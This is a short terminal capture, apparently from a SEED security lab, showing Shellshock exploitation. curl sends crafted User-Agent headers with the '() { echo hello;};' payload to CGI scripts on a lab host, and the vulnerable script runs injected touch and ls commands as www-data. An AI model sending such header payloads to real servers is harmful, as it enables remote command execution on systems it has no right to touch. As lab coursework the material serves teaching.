 [10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/touch /tmp/test_aaa;" http://10.9.0.80/cgi-bin/myprog.c
gi
Hello World
[10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/ls -al /tmp/test_aaa;" http://10.9.0.80/cgi-bin/myprog.
cgi
Hello World
[10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/touch /tmp/test_aaa;" http://10.9.0.80/cgi-bin/vul.cgi
[10/24/21]seed@VM:~/.../image_www$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; /bin/ls -al /tmp/test_aaa;" http://10.9.0.80/cgi-bin/vul.cgi
-rw-r--r-- 1 www-data www-data 0 Oct 24 07:34 /tmp/test_aaa
[10/24/21]seed@VM:~/.../image_www$